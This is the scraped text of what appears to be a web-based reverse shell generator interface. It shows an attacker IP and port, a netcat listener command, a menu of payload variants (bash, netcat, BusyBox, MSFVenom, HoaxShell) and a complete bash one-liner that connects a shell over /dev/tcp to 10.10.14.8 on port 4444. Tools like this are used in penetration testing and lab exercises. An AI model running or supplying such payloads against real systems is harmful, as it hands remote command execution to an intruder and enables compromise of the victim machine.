 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.8 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
🚀 bash -i >& /dev/tcp/10.10.14.8/4444 0>&1
Shell bash Encoding None
Raw Copy